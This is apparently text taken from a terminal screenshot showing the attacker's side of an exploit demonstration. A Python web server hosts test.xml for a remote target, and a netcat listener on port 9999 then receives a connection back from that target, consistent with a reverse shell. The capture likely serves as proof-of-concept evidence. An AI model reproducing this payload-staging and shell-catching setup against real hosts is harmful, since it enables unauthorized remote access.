 root@ip-172-31-43-17: /home/dottak/app — 96✕10
⌥⌘3
root@ip-172-31-43-17: /home/dottak/app (ssh)
root@ip-172-31-43-17:/home/dottak/app# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
14.50.110.248 - - [03/Mar/2025 13:37:36] "GET /test.xml?bypass=component:// HTTP/1.1" 200 -
root@ip-172-31-43-17: /home/dottak/app (ssh)
root@ip-172-31-43-17:/home/dottak/app# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 14.50.110.248 62270